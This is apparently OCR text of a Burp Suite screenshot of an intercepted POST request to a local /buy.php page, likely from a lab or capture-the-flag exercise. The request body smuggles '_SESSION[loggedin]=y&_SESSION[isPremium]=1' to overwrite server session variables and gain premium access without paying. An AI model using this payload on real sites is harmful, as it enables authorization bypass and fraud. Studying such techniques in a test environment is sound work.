 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://localhost:8000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /buy.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://localhost:8000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8000/buy.php
13 Cookie: pma_lang=en; pmaUser-1=
%7B%22iv%22%3A%22%5C%2F8Jda3ZFxca3CQo5W4A08g%3D%3D%22%2C%22mac%22%3A%2231cf41b8056e83bf5468a6bbbb554840f5c74426%22%2C%22payload%22%3A%22GeIjV1YHLHRnKi
XuFHZ9GQ%3D%3D%22%7D; PHPSESSID=b9cbee74a37cf6014618452ad56258df; phpMyAdmin=bf3b6bb4e9a46bfed00c4e0a289ef1c7; pmaAuth-1=
%7B%22iv%22%3A%22MARVTNPuqQnLxGNcpUHZPg%3D%3D%22%2C%22mac%22%3A%2227aecfe9af8e22207bfb776bef130a7fc3f0f230%22%2C%22payload%22%3A%22pFVhahc2osprw%2B9Oo
RS0yhzcQeoDTyogKxV6JE3pfRI%3D%22%7D
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 actcode=h&submit=Submit&_SESSION[loggedin]=y&_SESSION[isPremium]=1
? Search... 0 matches